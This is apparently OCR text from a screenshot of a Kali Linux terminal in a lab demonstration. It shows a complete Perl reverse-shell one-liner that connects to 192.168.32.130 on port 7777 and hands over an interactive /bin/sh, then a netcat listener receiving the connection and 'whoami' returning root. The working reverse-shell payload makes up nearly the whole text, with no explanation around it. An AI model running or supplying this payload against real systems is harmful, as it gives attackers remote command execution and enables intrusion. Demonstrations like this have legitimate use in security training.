 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# perl -e 'use Socket;$i="192.168.32.130";$p=7777;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,
sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
File System
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 57774
# whoami
root
#